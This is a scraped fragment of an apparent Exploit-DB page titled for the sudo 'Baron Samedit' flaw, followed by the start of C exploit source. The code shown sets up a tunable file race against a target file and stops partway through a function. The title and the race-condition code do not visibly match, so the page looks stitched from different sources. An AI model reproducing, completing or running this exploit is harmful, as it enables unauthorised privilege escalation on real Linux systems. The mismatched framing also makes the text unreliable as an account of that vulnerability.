 CVE - Search Results
Sudo 1.9.5p1 - 'Baron Samedit
https://www.exploit-db.com/exploits/49522
Debra Okwuzi
#include <sys/wait.h>
#include <sys/types.h>
#include <sys/resource.h>
#include <sys/stat.h>
#include <unistd.h>
#include <fcntl.h>
#include <pwd.h>
// !!! best value of this varies from system-to-system !!!
// !!! you will probably need to tune this !!!
#define RACE_SLEEP_TIME 10000
char *target_file;
char *src_file;
size_t query_target_size()
{
struct stat st;
stat(target_file, &st);
return st.st_size;
}
char* read_src_contents()
{
FILE* f = fopen(src_file, "rb");
if (!f) {
puts("oh no baby what are you doing :(");
abort();
}
fseek(f, 0, SEEK_END);
long fsize = ftell(f);
fseek(f, 0, SEEK_SET);
char *content = malloc(fsize + 1);
fread(content, 1, fsize, f);
fclose(f);
return content;
}
char* get_my_username()
{
// getlogin can return incorrect result (for example, root under su)!